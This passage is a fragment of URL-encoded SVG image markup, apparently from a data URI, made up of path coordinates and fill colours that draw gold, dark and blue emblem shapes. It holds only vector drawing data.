.8-.4-.4.5-.3v.8zm2.4-1v1H397v.2h-.4l-.5-1h1.2v-.2h1.2zm2.5-.8.8.5-.2.2-.2.2h-.2v.2h-.2l-.2.2h-.2l-.2.2h-.7l-.2.2h-1.2v-1h1.4l.2-.2h.4v-.2h.2v-.2h.2v-.2zm0 0zm.4-2.8 1 .3v.3l-.2.3v1.7h-.2v.7h-.2l-1-.4h.2v-1.4h.2v-1.3l.2-.2zm1.4-3.2.8.6-.2.2v.2h-.2v.4h-.2v.4h-.2v.4l-.2.2v.7h-.2v.5l-1-.3v-.7l.2-.2v-.4l.2-.2v-.4h.2v-.4h.2v-.4h.2v-.2h.2v-.4h.2zm0 0 .4-.5-.4.5zm2.6-1 .2 1h-.6v.2h-1v.2h-.2l-.2.2-.8-.6.2-.2.2-.2h.2v-.2h.4l.2-.2h1.4zm0 0h.6-.6zm3 0-.6.8H406v.2h-.5l-.2-1h.8v-.2h2.1zm-.6.8.3.2-.2-.2zm3.3 1.6-.6.6-.2-.2h-.2v-.2l-.2-.2-.2-.2-.2-.2-.2-.2-.2-.2h-.2v-.2h-.2l-.2-.2h-.2v-.2h-.2l-.2-.2.5-1v.2h.2l.2.2h.2v.2h.2v.2h.2l.2.2.2.2.2.2h.2v.2h.2v.2l.2.2.2.2.2.2v.2zm2 2.5-.6 1-.2-.2-.2-.2-.2-.2v-.2h-.2v-.2l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2-.2-.3-.2-.3.7-.6.3.2.2.3v.2h.2v.2l.2.2v.4h.2v.2l.2.2v.2h.2v.2l.2.2zm-.6 1-.2-.2h.2zm3.5-1 .2 1h-.5l-.2.2h-.8v.2h-1.3l-.2-.2h-.2l-.2-.2h-.2l.5-1v.2h.6l.2.2h1.1l.2-.2h.4l.2-.2h.2zm2.8 0h-1l.5.5h-1l-.2.2h-.4l-.2.2h-.2l-.3-1 .2-.2h.8v-.2h1.5l.5.4zm-.5-.5h.6l-.2.5-.5-.5z'/%3E%3Cpath fill='%23edb92e' d='M391.8 221.2c.7-1 1-.8 1.2-1.3.2-1-.3-2-1-3.2-2.2-4.6.3-4.2 3.6-2.4 1 .4 2 1.2 3 2 1 1 1.8 1.8 2.7 2.4 1.6 1.2 2.7 1.2 3 1.7 1 2 1.5 3.5 1.8 4.2.3.7 1 2.3 1.6 4.2 0 .4-1 .5-1.8 2-.7 1.2-1.2 3.5-2 4.7-1.4 1.6-2.5 2.6-3.4 2.4-1 0-1.6-1.3-1.8-4.2a4 4 0 0 0-1.5-3c-.5-.6-.6-.4-2-1.2a9.3 9.3 0 0 1-2.4-2c-.6-.6-.7-1.3-1-2-.3-1-.8-1.6-.7-2.4a3.8 3.8 0 0 1 .8-2z'/%3E%3Cpath fill='%2321231e' d='m392.5 219.7 1 .3v.2l-.2.2v.2h-.2v.2h-.2v.2h-.2l-.2.2v.2h-.2l-.8-.5v-.2l.2-.2.2-.2.2-.2h.2v-.2h.2v-.2zm1 .3zm-1.8-3 1-.5v.4l.2.2v.4l.2.3v.2l.2.2v2l-1-.3v-1.2l-.2-.2v-.4h-.2v-.4h-.2v-.4zm4.2-3-.6.8h-.3l-.2-.3h-.3l-.3-.3h-.3l-.3-.2h-.3l-.2-.2h-.5l-.2-.2h-.6v1.5l.3.4.2.3.2.4.2.5-1 .5v-.4l-.3-.4-.2-.4v-.7l-.2-.2v-1.5l.2-.2h.2l.2-.2h.2l.2-.2h1.2l.2.2h.6l.3.3.3.2h.3l.3.2.2.2.4.2h.3zm2.8 2-.7 1v-.4h-.2l-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2l-.2-.2h-.2v-.2h-.2l-.2-.2-.2-.2h-.2l-.2-.2.5-1v.2h.2v.2h.2l.2.2h.2v.2h.2l.2.2h.2v.2h.2v.2h.2l.2.2.2.2.2.2h.2v.2h.2zm2.8 2.4-.6.8h-.2v-.2h-.2v-.2h-.2l-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2l-.2-.2-.2-.2-.2-.2h-.2v-.2h-.2v-.2h-.2l.6-1v.2h.2l.2.2v.2h.2l.2.2.2.2h.2v.2h.2v.2h.2v.2h.2l.2.2.2.2h.2v.2h.2l.2.2zm3.3 2-1 .3v.2-.2h-.2v-.2h-.4l-.2-.2h-.2l-.2-.2h-.3l-.2-.2h-.3v-.2h-.3v-.2h-.3v-.2h-.3v-.2l.6-.8.2.2h.2v.2h.3l.2.2h.2l.2.2h.2v.2h.4l.2.2h.4v.2h.2l.2.2h.2v.3zm-.2-.3v.2zm1.7 4.5-1 .4v-.7l-.2-.2v-.4l-.2-.2v-.5h-.2v-.4l-.2-.3v-.3h-.2v-.5h-.2v-.5h-.2v-.3l1-.4v.4l.2.3v.2l.2.3v.2l.2.3v.3l.2.3v.4h.2v.4l.2.2v.4h.2v.4zm0 0zm0 0-1 .4h.3l.3.2-.5-.5.6.5-.5-.5.6.5-.5-.5.2.4-.2-.3v.2l1-.5v.2-.4.4l-.4-.5.6.5-.5-.5.6.5-.5-.5h.4v.3zm0-.2v.2-.2zm1.6 4.7-1-.2v.3-.5l-.2-.3v-.2l-.2-.3v-.3l-.2-.3v-.2l-.2-.2v-.4l-.2-.2v-.2l-.2-.2v-.4l-.2-.2 1-.5v.4h.2v.5h.2v.5l.2.2v.3l.2.3v.5l.2.2v.3l.2.2v.2l.2.2v.6zm0-.3v.3-.3zm-1.7 2.4-1-.4.2-.2v-.2h.2v-.2l.2-.2v-.2h.2v-.2h.2l.2-.2h.2v-.2h.2v-.2l1 .2v.4h-.2v.2h-.2v.2h-.2l-.2.2-.2.2-.2.2-.2.2-.2.2v.2zm-2.2 5-.7-.7.2-.3v-.2h.2v-.3l.2-.2v-.4l.2-.2v-.5h.2v-.4h.2v-.5h.2v-.2l.2-.3v-.2l.2-.3v-.2l.2-.2 1 .5-.2.2v.3h-.2v.4h-.2v.5l-.2.2v.3l-.2.2v.3l-.2.2v.3l-.2.2v.3l-.2.2v.3h-.2v.3h-.2v.3l-.2.2v.2zm-3.7 2.7.2-1h.4v-.2h.2l.2-.2h.2v-.2h.2l.2-.2.2-.2.2-.2.2-.2.2-.3.2-.2v-.2h.2v-.3l1 .7h-.2v.3h-.3v.3h-.2v.3h-.4v.4h-.2v.2h-.2l-.2.2-.2.2-.2.2h-.3v.2h-.4v.2h-1zm-2.2-5h1v.3l.2.2v1.1h.2v.5l.2.2v.3l.2.2v.2h.2v.2h.2v.2h.2v1h-.8v-.2h-.2l-.2-.2-.2-.2v-.3h-.2v-.2l-.2-.2v-.3l-.2-.3v-.4h-.2v-1l-.2-.2v-1zm-1.2-2.6.7-.6.2.2v.2h.2v.2l.2.2v.2h.2v.3l.2.2v.2h.2v.7h.2v.6l-1 .2v-1h-.2v-.4l-.2-.2v-.2h-.2v-.2h-.2v-.4h-.2v-.2h-.2zm-2-1 .4-.8h.3v.2h.4v.2h.4v.2h.4v.2h.4v.2h.2v.2l-.6.7h-.2l-.2-.2h-.4v-.2h-.4l-.2-.2h-.2l-.2-.2h-.3zm-2.5-2 .7-.6.2.2.2.2.2.2.2.2h.2v.2h.2v.2h.2l.2.2h.2v.2h.2l.2.2-.5 1v-.2h-.2v-.2h-.4v-.2l-.2-.2h-.2l-.2-.2-.2-.2-.2-.2-.2-.2h-.2v-.2h-.2v-.2zm-1.2-2.3 1-.4v.2h.2v.4h.2v.5h.2v.4h.2v.2l.2.2-.7.7h-.2v-.4h-.2v-.4h-.2v-.4l-.2-.2v-.8h-.2v-.2zm-.6-2.5h1v.8h.2v.4l.2.2v.2l.2.2v.2l-1 .5v-1h-.2v-.4h-.2v-.6h-.2v-.8zm1 0v.2zm.4-1.5v-1l.3.8v.4h-.2v.2h-.2v.8h-.2v.2h-1v-.9l.2-.2v-.4l.2-.2v-.2h.2v-.4h.2v-.2h.2l.4.7zm0-1h1l-.7.8-.2-.8zm0 0v1l-.4-.8.4-.3zm0 1h-1l.6-.8.4.7z'/%3E%3Cpath fill='%2321231e' d='m406.5 226 .2 1c-1.4.4-2.6 1-3.6 1.8s-1.7 2-2.3 3.2c.2-1.4 1-2.7 2-3.7s2.3-1.8 3.8-2.2zm-.6-1.6-.5-1c-1.6 0-3.2-.4-4.7-1-1.5-.7-3-1.6-4.4-2.8 1 1.3 2.6 2.4 4.3 3.3 1.6.7 3.5 1.3 5.2 1.5z'/%3E%3Cpath fill='%23edb92e' d='M391.4 213.8c1 .4 1.6.8 2.8 1.8.8.7 1.3 1.7 1.5 3 0 1 0 2.5-.3 3.8-.2.8 0 2.2.5 3.6.4 1.4 1 2.8 2 3.5 2.3 2.5 4 5 3.4 6.7a4 4 0 0 1-1.5 1.8c-.4-.6-1-1.2-1.4-2.2a8 8 0 0 0-1.5-3.5c-.5-.6-.7-1.3-2-2.2-1-.5-2-.3-2.6-1-1.2-1.6-3-5.5-1.3-7.2 1.7-1.7 2.3-2.7 1-5.6-.5-1-.5-1.8-.6-2.4z'/%3E%3Cpath fill='%2321231e' d='m394.5 215.2-.7.8-.2-.2-.2-.2-.2-.2h-.2v-.2h-.2v-.2h-.4v-.2h-.2l-.2-.2h-.2l-.2-.2h-.4l.3-1h.4v.2h.4v.2h.4v.2h.4v.2h.2v.2h.2l.2.2.2.2h.2v.2h.2v.2zm1.7 3.2-1 .2v-.6h-.2v-.7h-.2v-.4l-.2-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2l.7-.8h.2v.2l.2.2v.2h.2v.2l.2.2v.2h.2v.4l.2.2v.4h.2v.8h.2v.2zm-.3 4h-1V221h.2v-2.4l1-.2v3.3l-.2.2v.5zm-1 0v-.3.3zm1.4 3.5-1 .2v-.5l-.2-.3v-.4l-.2-.3v-.8h-.2v-1.4h1v1.9h.2v.7h.2v.7h.2v.3zm1.8 3.2-.7.7v-.2l-.2-.2h-.2v-.4h-.2v-.2l-.2-.3v-.2h-.2v-.2l-.2-.3v-.2h-.2v-.5l-.2-.2-.2-.3v-.4h-.2l1-.4v.2l.2.2v.2l.2.3.2.2v.3l.2.2v.2h.2v.2h.2v.4h.2v.2h.2v.2h.2v.2zm3.6 7.2-1-.4.2-.2v-1.3l-.2-.2v-.4l-.2-.2v-.2l-.2-.2-.2-.2v-.2l-.2-.2-.2-.2v-.2l-.3-.2-.2-.3v-.3l-.3-.2-.2-.2-.2-.3-.2-.2-.2-.2-.2-.2-.3-.3h-.2l.7-.8.3.2.2.2.2.3.3.4.3.2.2.2v.3l.3.3.3.2.2.3v.2l.3.2.2.3v.2l.2.2.2.2v.2l.2.2v.2l.2.3v.7l.2.2v1.2l-.2.2zm-2.4 1.8 1-.4-.8-.2.2-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2v-.2l.2-.2v-.2l1 .4v.2l-.2.2v.2l-.2.2v.2h-.2v.2h-.2v.2h-.2v.2h-.2v.2h-.2l-.2.2-.8-.2zm.8.2-.5.3-.3-.5.8.2zm-2-2.5 1-.3v.4h.2v.4h.2v.2h.2v.2l.2.2v.2h.2v.4l-.8.4v-.2h-.2v-.2l-.2-.2v-.2h-.2v-.2h-.2v-.4l-.2-.2v-.2l-.2-.2v-.3zm-1.5-3.3.8-.7v.2h.2v.2l.2.2v.2l.2.2v.2h.2v.5h.2v.4l.2.2v.4l.2.3v.7l-.8.2v-.4h-.2v-.5l-.2-.2v-.5h-.2v-.2l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2zm0 0zm-2-2.2.4-1 .3.2.2.2h.2l.2.2.2.2.2.2v.2h.2v.2h.2v.2l.2.2.2.2v.2h.2v.2l-.7.7-.2-.2v-.2h-.2v-.2h-.2v-.4h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.4v-.2h-.2zm-2.7-1.3.8-.6h.2v.2h.2v.2h.9l.2.2h.4l.2.2h.2l.2.2-.4 1v-.2h-.4l-.2-.2h-.9v-.2h-.4l-.2-.2h-.2l-.2-.2-.2-.2-.2-.2zm-1.2-7.8.7.7v.3h-.2v.3h-.2v2.2l.2.3v.5l.2.2v.2l.2.3v.2l.2.2v.2l.2.2v.2l.3.2v.2h.2v.3l.2.2-.7.7-.2-.3-.2-.3v-.2l-.2-.2v-.2h-.3v-.3l-.2-.3-.2-.4v-.2l-.2-.3v-.2l-.2-.2v-.6l-.2-.3v-2.1l.2-.3v-.2h.2l.2-.3.2-.3zm.7-5 1-.5v.5l.2.2v.3l.2.2v.7h.2v1.7l-.2.2v.2l-.2.2v.2h-.2v.3h-.2v.2l-.2.2-.3.3h-.2l-.2.3-.8-.6.2-.3h.2l.2-.3.2-.3.2-.2v-.3l.2-.2v-.2l.2-.3v-.7l-.2-.2v-.5l-.2-.2-.2-.4v-.2zm0-3v1l.4-.7v1.4h.2v1.1h.2l-1 .6v-.9h-.2v-.7l-.2-.2v-1l.4-.7zm-.6.5-.3-.7h.7l-.5.6zm.4.3v-1 1zm0-1z'/%3E%3Cpath fill='%23edb92e' d='M434 226.2c-1.2 1-1.5 1-2 1.6-.3.8 0 2 .3 3.3 1.5 5-1.4 4.4-5 2.6-1.6-1-3.6-3.2-5.2-4.4-1.5-1-2.6-1-3-1.6a118.7 118.7 0 0 1-1-4.3c0-.7-.5-2.4-1-4.4.4-.7 1.4-1 2.5-2.5 1-1.7 2.2-4.7 3.6-6 3-3.2 6-4.5 6 1.3 0 1.4.3 3 1 3.6.6.6 1 .3 2.5 1 1 .6 2 1.3 2.6 2 .7 1 .5 2 .7 2.8 0 1 .5 1.7.2 2.6-.5 1-1 1.7-2 2.4z'/%3E%3Cpath fill='%2321231e' d='m432.6 228-1-.5h.2v-.4h.4v-.2h.4v-.2h.2l.2-.2h.2v-.2h.2v-.2h.2v-.2l.8.8-.2.2h-.2v.2h-.2l-.2.2-.2.2h-.2v.2h-.4v.2h-.2v.2zm-1-.5zm1 3.4-.8.3v-.2l-.2-.2v-.7h-.2v-2.3h.2v-.2l1 .4v.2h-.2v2.1h.2v.7zm-5.4 3 .5-.8h.3l.3.3h.3l.3.3h.2l.3.2h.2l.3.2h.7l.2.2h.7v-.2h.2v-.4l.2-.3v-1.1l-.2-.3v-.3l-.2-.4 1-.4v.4l.2.4v.8l.2.3v1.1l-.2.4v.2l-.3.2-.2.2h-.2l-.2.2-.4.2h-1.2l-.3-.2h-.6l-.3-.3-.2-.2h-.3l-.3-.2-.4-.2-.3-.2h-.3zm-5.4-4.3.6-1 .2.2.3.2.2.3h.2v.3h.3v.3l.3.2.2.2h.2v.3h.3l.2.3.2.3.2.2.3.3h.2v.2l.2.2h.2l.2.2v.2h.3v.2h.2l.2.2.3.2-.5 1-.2-.2h-.2v-.2l-.3-.2h-.2l-.2-.2-.2-.3h-.2l-.2-.2h-.2v-.3h-.3l-.3-.3h-.2v-.3l-.3-.3h-.2l-.2-.3-.3-.3h-.2v-.2h-.3l-.2-.3-.3-.3-.3-.2-.3-.2h-.2zm.6-1zm-4-1 1-.2v-.2h.2v.2h.4l.2.2h.4v.2h.7l.2.2h.2l.2.2.3.2h.2l.2.2-.6 1v-.2h-.3v-.2h-.2l-.2-.2-.2-.2h-.3l-.2-.2h-.2v-.2h-.4l-.2-.2h-.2l-.2-.2h-.2v-.2h-.2v-.3zm.2.3v-.3.3zm-.6-4.2v-1l.5.4v.4l.2.2v1h.2v1.3h.2v1h.2v.5l-1 .2v-.7l-.2-.3v-.7l-.2-.3v-.7h-.2v-.8l-.2-.2v-.6l.4.4zm0-1h.5v.4l-.5-.4zm-.5.6 1-.2v-.2l-.5-.2v1h-.3l-.2-.5zm1-.2zm-1.8-4.5 1 .4v-.2 1.1h.2v1.1l.2.3v.8l.2.2v.9l-1 .2V222l-.2-.2v-.8l-.2-.3v-.7h-.2v-.8l-.2-.2v-.3zm0 .3v-.3.3zm2.4-2.8 1 .5-.2.2-.2.2-.2.3-.2.2-.2.2h-.2v.2h-.2l-.2.2h-.2v.2h-.2v.2h-.2v.2h-.2l-1-.3h.2v-.4h.2v-.2h.4v-.2h.2l.2-.2.2-.2.2-.2h.2v-.2l.2-.2.2-.2v-.2h.2v-.2zm3.7-6.2.8.7h-.2v.3h-.2v.3l-.3.3v.2l-.2.2v.2h-.2v.3l-.2.3v.4l-.3.2v.2l-.2.2v.2l-.2.2v.2l-.2.2v.3l-.2.3v.2l-.2.2v.2h-.2v.2l-.2.2-.2.2-1-.4.2-.2.2-.3v-.2h.2v-.3l.2-.2v-.2l.2-.2v-.2l.2-.2v-.2l.2-.2v-.3l.2-.2v-.2h.2l.2-.3v-.2l.2-.2v-.3l.2-.2v-.2l.3-.2v-.2l.2-.2.2-.3v-.2l.2-.2h.2v-.3zm6.8 1.8h-1v-1.4l-.2-.4v-.6l-.2-.2v-.4l-.2-.2h-.3v-.2h-1.2l-.3.2-.3.2h-.2l-.3.3-.2.3-.3.2-.2.2-.3.2-.2.2-.3.2-.2.3-.8-.7.3-.3.3-.3.3-.2.2-.3.3-.3.4-.2.3-.2.2-.2h.2l.3-.3h.2l.3-.2h.3l.2-.2h1.2l.3.2.3.3.2.2.2.2.2.3v.6l.2.5v.4l.2.3v1.5zm1 3.3-.8.8-.2-.2v-.2h-.2v-.2l-.2-.2v-.6l-.2-.2v-.7l-.2-.2V212h1v2h.2v.3l.2.2v.2h.2v.2l.2.2zm0 0zm2.2 1-.4 1-.3-.2h-.2l-.3-.2h-.4v-.2h-.9v-.2h-.4v-.2h-.2v-.2l.6-.7v.2h.4v.2h.8l.2.2h.4l.2.2h.2l.2.2zm2.8 2.2-.8.6h-.2v-.2l-.2-.2h-.2v-.4h-.2l-.2-.2h-.2v-.2h-.2v-.2h-.4v-.2h-.2l-.2-.2.3-1 .3.2h.2l.2.2.2.2h.2v.2h.2l.2.2h.2v.2h.2v.2h.2v.2h.2v.2h.2v.2h.2v.2zm-.8.6.4.5-.3-.5zm1.5 2.3-1 .2V220l-.2-.2v-.8h-.2v-.4l.7-.6v.2l.2.2v.2l.2.2v2.2h.2v.2zm0 3-.8-.4v-2.1l-.2-.2v-.4h1v1l.2.2v1.8zm-1.8 2.6-.7-.8h.2v-.2l.2-.2v-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2v-.2l.2-.2v-.2h.2v-.2l1 .4-.2.2v.2l-.2.2v.2h-.2v.4h-.2v.2h-.2v.2l-.2.2-.2.2v.2h-.2l-.2.2-.2.2zm-.7-.8z'/%3E%3Cpath fill='%2321231e' d='m418 222.6-.2-1a14 14 0 0 0 7.8-5.3c-1.2 3-4.3 5.3-7.7 6.3zm.2 1.5c0 .4.2.7.3 1 3.4 0 6.4 1 9.2 3-2-2.3-5.8-3.8-9.5-4z'/%3E%3Cpath fill='%23edb92e' d='M432.7 233.3a11 11 0 0 1-3.4-1.5c-1.6-1.3-1.2-3.8.3-6.4.4-.8.5-2.2.2-3.5a6.3 6.3 0 0 0-1.4-3.5c-2.4-2.3-3.8-4.8-2.6-6.6.8-1.3 2-2 2.8-2.7.3.6.4 1.5.4 2.5 0 1.4.3 3 1 3.6.6.6 1 .3 2.5 1 1 .7 2 1.3 2.6 2 .7 1 .6 2 .7 2.8 0 1 .5 1.7.2 2.6-.5 1-1 1.7-2 2.4-1.2 1-1.5 1-2 1.6-.3.8 0 2 .3 3.3.3 1 .4 1.7.4 2.3z'/%3E%3Cpath fill='%2321231e' d='m429 232.2.6-.8h.2v.2h.2l.2.2h.2l.2.2h.2l.2.2h.4v.2h.4l.2.2h.4l.2.2h.2l-.3 1h-.4v-.2h-.4l-.2-.2h-.3v-.2h-.4l-.2-.2h-.2l-.2-.2h-.2v-.2h-.2l-.3-.2h-.2v-.2zm0-7 1 .5v.2h-.2l-.2.4v.2l-.2.2v.2l-.2.3v.4l-.2.2v.5l-.2.2v1.5l.2.3v.2h.2v.3l.2.2.2.2-.6.8-.2-.2-.3-.3v-.2h-.2v-.3l-.2-.2v-.4l-.2-.3V228h.2v-.7l.2-.3.2-.3v-.3l.2-.2v-.3l.3-.3v-.5zm.3-3.3 1-.2v.8h.2v1.9l-.2.2v.7h-.2v.2l-1-.4h.2v-.6h.2V222zm-1.3-3.2.7-.7v.2h.2v.4h.2v.2l.2.2v.2l.2.2v.2l.2.2v.5h.2v.7l.2.2v.8h-1v-1.2l-.2-.2v-.4h-.2v-.4h-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2zm0 0zm-2.7-7.2 1 .6h-.2v.7l-.2.2v.7l.2.2v.4l.2.2v.2l.2.2v.2l.2.2v.2l.3.2v.2l.2.2.2.2v.2l.3.3.2.3v.2l.3.2.2.2h.2l-.7.8-.2-.2-.2-.2-.3-.2-.2-.2v-.3l-.2-.2-.2-.2-.2-.2-.2-.2v-.2l-.3-.2-.2-.3h-.2v-.3l-.2-.2v-.3l-.2-.2v-.2l-.2-.3v-.4l-.2-.2v-1l.2-.3v-.2l.2-.2v-.2zm3.8-2.5-.8.4.7.3h-.2l-.2.2h-.2l-.2.2h-.2v.2h-.2v.2h-.2l-.2.2-.2.2-.2.2-.2.2-.2.2v.2h-.2v.2l-.2.2-1-.6h.2v-.2l.2-.2.2-.2v-.2h.2v-.2h.2v-.2h.2v-.2h.2l.2-.2.2-.2h.2v-.2h.2l.2-.2.2-.2h.2v-.2h1.1zm-.6 0 .5-.5v.6h-.6zm1 2.8h-1v-2.1h-.2v-.4l1-.3v1h.2v2zm1 3.3-.7.8-.2-.2v-.2h-.2v-.2l-.2-.2v-.7l-.2-.2v-.7l-.2-.2V212h1v1.7h.2v.6l.2.2v.2h.2v.2l.2.2zm2.3 1-.4 1-.3-.2h-.2l-.3-.2h-.4v-.2h-.9v-.2h-.4v-.2h-.2v-.2l.6-.7v.2h.4v.2h.8l.2.2h.4l.2.2h.2l.2.2zm2.8 2.2-.8.6h-.2v-.2l-.2-.2h-.2v-.4h-.2l-.2-.2h-.2v-.2h-.2v-.2h-.4v-.2h-.2l-.2-.2.3-1 .3.2h.2l.2.2.2.2h.2v.2h.2l.2.2h.2v.2h.2v.2h.2v.2h.2v.2h.2v.2h.2v.2zm-.8.6.4.5-.3-.5zm1.5 2.3-1 .2V220h-.2v-.8h-.2v-.4l.7-.6v.2l.2.2v.2l.2.2v2h.2v.2zm0 3-.8-.4v-2.2l-.2-.2v-.4h1v1l.2.2v1.8zm-1.8 2.6-.7-.8h.2v-.2l.2-.2v-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2v-.2h.2v-.4h.2v-.2l1 .4-.2.2v.2l-.2.2v.2l-.2.2v.2h-.2v.2h-.2v.2l-.2.2-.2.2v.2h-.2l-.2.2-.2.2zm-.7-.8zm-1 2.2-1-.5v-.2h.2v-.2h.2v-.2h.4v-.2h.2l.2-.2h.2v-.2h.2v-.2h.2v-.2l.8.8-.2.2h-.2v.2h-.2l-.2.2-.2.2h-.2l-.2.2h-.2v.2h-.2v.2zm-1-.5zm1 3.4-1 .3v-.7h-.2v-3h.2l1 .4h-.2v2.6h.2v.2zm-1 .3zm.8 2.5.3-1-.6.5v-1h-.2v-.9l-.2-.2 1-.5v.9h.2v1h.2v.7l-.7.5zm.7-.5v.7l-.7-.2.7-.5zm-.5 0-.2.5.2-.5zm.5 0v.7l-.7-.2.7-.5z'/%3E%3Cpath fill='%23edb92e' d='M410.6 216.4c4 0 8 3.4 8.4 7.7.6 4.4-2.2 7.7-6 7.8-4 0-7.5-3-8.3-7.3-.7-4 1.8-8 6-8z'/%3E%3Cpath fill='%2321231e' d='m419.5 224-1 .2v-.8l-.2-.4v-.3l-.2-.4v-.3l-.2-.4-.2-.3-.2-.3-.2-.4-.2-.3-.2-.3-.3-.2-.2-.3-.3-.3-.2-.2-.3-.3-.3-.2-.3-.2-.4-.2h-.3l-.3-.3h-.4l-.3-.3h-.3l-.4-.2h-.3l-.3-.2h-1.5v-1h1.9l.4.2h.3l.4.3h.4l.4.3.4.2.3.2.5.2.3.3.3.2.4.2.3.3.3.3.3.3.3.4.2.3.2.4.3.4.2.4.2.4.2.4v.4l.2.4v.4l.2.4v.8zm-6.6 8.3v-1h.9l.2-.2h.6l.3-.2h.4l.2-.2.3-.2h.2l.2-.3h.2l.2-.3.3-.3.3-.2v-.2l.3-.3.2-.2v-.3l.3-.3.2-.4v-.3l.2-.3v-.7l.2-.3V224l1-.2v2.5l-.2.4v.8l-.3.4v.3l-.2.3v.4l-.3.3-.2.3-.3.3h-.2l-.2.4-.3.2-.3.3h-.3l-.3.3-.3.2h-.2l-.3.3h-.4l-.2.2h-.4l-.3.2H413zm-8.7-7.7 1-.2v.7l.2.5v.3l.3.4v.3l.3.3.2.4.2.3.2.3.2.3.2.3.3.3.2.3h.3l.2.3.3.3.2.2.3.2.3.2h.4l.3.3.3.2h.3l.3.2h.7l.3.2h1.2v1h-2l-.3-.2h-.4l-.4-.3h-.4l-.4-.3-.3-.2-.4-.2-.3-.2-.4-.2-.4-.2-.3-.3-.2-.2-.2-.2-.3-.3-.2-.3-.3-.3-.2-.4-.2-.3-.2-.3-.2-.4-.2-.3-.2-.4v-.4l-.2-.4-.2-.4v-.8zm6.2-8.7v1h-1l-.3.2h-.4l-.3.2h-.3l-.3.3h-.2l-.2.3-.3.2-.2.2v.2l-.3.2-.2.2-.2.3-.2.3v.2l-.2.3v.4l-.3.3v.6l-.2.3v.7l-.2.3v.7l.2.4v.8l-1 .2v-3.3l.2-.3v-.3l.2-.4v-.3l.3-.4v-.3l.3-.3.2-.3.2-.3.2-.3h.2l.2-.4.3-.2.3-.2.3-.2.3-.2.3-.2.3-.2h.3l.4-.2h.4l.3-.2h.9z'/%3E%3Cpath fill='%23edb92e' d='M411 218.6c2.8-.2 5.7 2.4 6 5.5.5 3.3-1.5 5.8-4.4 5.8-2.8 0-5.5-2.3-6-5.3s1.3-5.8 4.3-6z'/%3E%3Cpath fill='%2321231e' d='m417.6 224-1 .2v-.6l-.2-.3v-.2l-.2-.3v-.4l-.2-.2v-.2l-.2-.3-.2-.3v-.2l-.3-.2-.2-.2-.2-.3-.2-.2-.2-.2h-.2l-.2-.3h-.2l-.3-.3h-.2l-.2-.2-.4-.2h-.5v-.2h-1.1v-1h1.1l.4.2h.3l.2.2h.2l.3.2h.3l.2.3h.3l.2.2.3.2h.2l.3.3.2.3.2.2.2.2v.2l.3.3h.2v.4l.3.3v.3l.3.2.2.3v.3l.2.3v.8l.2.3zm-5 6.3v-1h1.1l.2-.2h.4l.2-.2h.2v-.2l.3-.2h.3v-.2l.3-.2v-.2h.2l.2-.3v-.2l.2-.2.2-.3v-.7l.2-.2v-1.6h1v2.2l-.2.3v.2l-.2.3v.2l-.3.3-.2.2v.3l-.3.2-.2.2-.2.2-.3.2-.2.2-.2.2h-.2l-.2.2h-.2l-.3.2h-.2l-.2.2h-1.5zm0-1zm-6.5-4.8h1l.2.4.2.4v.2l.2.3.2.3v.3l.3.2.2.2.2.2v.2l.3.2.2.2.3.3.2.2.2.2h.2v.3h.3l.2.2h.7l.2.2h1.1v1H411l-.4-.2h-.2l-.3-.2h-.2l-.2-.3h-.3l-.2-.3-.4-.3-.2-.3-.2-.2-.2-.2-.2-.2-.2-.2-.2-.2-.2-.3v-.2l-.3-.2-.2-.2-.2-.3v-.3l-.2-.3v-.3l-.2-.2v-.7zm1 0zm4-6.4v1h-.6l-.2.2h-.5l-.2.2h-.2l-.2.2-.2.2h-.2l-.2.3v.2l-.3.2-.2.3v.2h-.2v.3l-.2.2v.2l-.2.2v.7l-.2.2v1.7h-1V222h.2v-.4l.2-.3v-.2l.2-.2v-.2l.3-.3v-.2h.2l.2-.3.2-.2.2-.2.2-.2h.2l.2-.2h.3l.2-.3h.2l.2-.2h.6l.3-.2h.6z'/%3E%3Cpath fill='%230c4076' d='M411.2 220.7c2 0 3.6 1.5 4 3.5.2 2-1 3.6-3 3.6a4 4 0 0 1-3.7-3.4c-.3-2 1-3.6 2.7-3.7z'/%3E%3Cpath fill='%2321231e' d='m415.6 224-1 .3v-.4l-.2-.2v-.4h-.2v-.3l-.2-.2-.2-.3-.2-.2-.2-.2h-.2l-.2-.2-.2-.2h-.2l-.2-.2h-.6v-.2h-.6v-1h1l.2.2h.2l.3.2h.3v.2h.3l.2.3v.2h.3l.2.2.2.2.2.3.3.2v.4h.2v.3l.2.3v.4l.2.2zm-3.3 4.3v-1h.7l.2-.2h.4v-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2v-.5l.2-.2v-1.1l1-.3v2h-.2v.3l-.2.3-.2.3-.2.2h-.2v.2l-.2.2h-.2v.2h-.3l-.2.2h-.4v.2h-1zm-4.3-3.8 1-.2v.5l.2.3v.4h.2v.2l.2.2.2.2.2.3.2.2.2.2h.3v.2h.4l.3.2h.8v1h-1.3l-.2-.2h-.2l-.3-.2h-.2v-.2h-.2v-.2l-.3-.2-.3-.2v-.2h-.2v-.3h-.3v-.3l-.2-.2v-.2h-.2v-.5l-.2-.2v-.5zm2.7-3.8h1l-.5.5h-.7l-.2.2h-.2v.2h-.2l-.2.2-.2.2-.2.2v.2h-.2v.5h-.2v1.3l-1 .3v-1.8h.2v-.5h.2v-.3h.2v-.3h.3v-.3h.3v-.2h.3v-.2h.3v-.2h1l.2-.2h.4l-.5.5zm1 0v.5h-.5l.5-.5zm0 0h-1l.5-.5.5.5zm-1 0v-.5h.5l-.5.5z'/%3E%3C/g%3E%3Cpath fill='%23fff' d='M482 183c4 0 7 3 7 7s-3 6.7-7 6.7c-3.6 0-6.7-3-6.7-6.8 0-4 3-7 6.8-7z'/%3E%3Cpath fill='%2321231e' d='M489.5 189.8h-1c0-2.3-1.4-4.6-3.5-5.6a6.3 6.3 0 0 0-3-.7v-1c2.6 0 5 1.3 6.4 3.5a7.4 7.4 0 0 1 1 3.8zm-7.4 7.4v-1c2.5 0 4.7-1.4 5.8-3.4a6.4 6.4 0 0 0 